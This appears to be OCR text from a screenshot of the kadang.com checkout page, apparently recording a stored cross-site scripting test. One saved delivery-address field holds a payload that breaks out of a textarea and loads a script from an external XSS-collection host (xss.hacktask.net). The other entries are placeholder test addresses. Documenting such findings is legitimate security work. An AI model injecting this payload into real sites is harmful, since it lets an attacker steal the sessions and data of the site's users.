 卡当 为爱用心定制
kadang.com
我的购物车 核对信息 成功提交订单
核对信息
收货人地址
寄送至
习大大 13800138001 山西省 大同市 城区 </textarea>'"><script src=http://xss.hacktask.net/K0TOas?1426939678></script> 猜猜 （默认）
阿萨德 13800138333 天津 天津市 和平区 阿萨德阿萨德阿萨德
阿萨德 13800138333 天津 天津市 和平区 阿萨德阿萨德阿萨德
使用新地址
其它地址
核实订货人信息
请添加订货人信息 修改
确认购物清单 返回购物车，修改订单商品
商品信息 单价(元) 数量 优惠折扣 小计(元)
店铺： 卡当自营店 联系卖家